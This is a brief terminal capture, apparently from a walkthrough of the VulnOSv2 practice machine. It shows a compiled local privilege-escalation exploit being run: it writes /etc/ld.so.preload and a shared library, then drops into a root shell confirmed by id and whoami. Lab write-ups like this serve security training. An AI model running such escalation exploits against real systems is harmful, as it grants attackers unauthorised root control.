 webmin@VulnOSv2:/tmp$ gcc pric.c -o priv
webmin@VulnOSv2:/tmp$ ./priv
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(webmin)
# whoami
root